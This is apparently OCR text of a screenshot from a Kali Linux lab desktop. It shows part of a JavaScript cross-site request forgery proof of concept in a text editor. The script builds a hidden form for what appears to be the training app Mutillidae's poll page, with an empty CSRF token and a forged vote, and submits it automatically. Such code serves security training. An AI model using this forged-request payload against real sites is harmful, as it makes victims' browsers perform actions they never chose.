 Applications Places Text Editor Nov 19 23:14 93 %
Open *Untitled Document 1 Save
13 lForm.appendChild(lPage);
14
15 var lCSRFToken = document.createElement("INPUT");
16 lCSRFToken.setAttribute("name", "csrf-token");
17 lCSRFToken.setAttribute("type", "hidden");
18 lCSRFToken.setAttribute("value", "");
19 lForm.appendChild(lCSRFToken);
20 var lChoice = document.createElement("INPUT");
21 lChoice.setAttribute("name", "choice");
22 lChoice.setAttribute("type", "hidden");
23 lChoice.setAttribute("value", "nmap");
24 lForm.appendChild(lChoice);
25
26 var lInitials = document.createElement("INPUT");
27 lInitials.setAttribute("name", "initials");
28 lInitials.setAttribute("type", "hidden");
29 lInitials.setAttribute("value", "JD");
30 lForm.appendChild(lInitials);
31
32 var lButton = document.createElement("INPUT");
33 lButton.setAttribute("name", "user-poll-php-submit-button");
34 lButton.setAttribute("type", "hidden");
35 lButton.setAttribute("value", "Submit Vote");
36 lForm.appendChild(lButton);
37
38 lForm.submit();
39 }
40 sendcsrf();
41 </script>
42
Bracket match found on line: 1 Plain Text Tab Width: 8 Ln 1, Col 1 INS
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit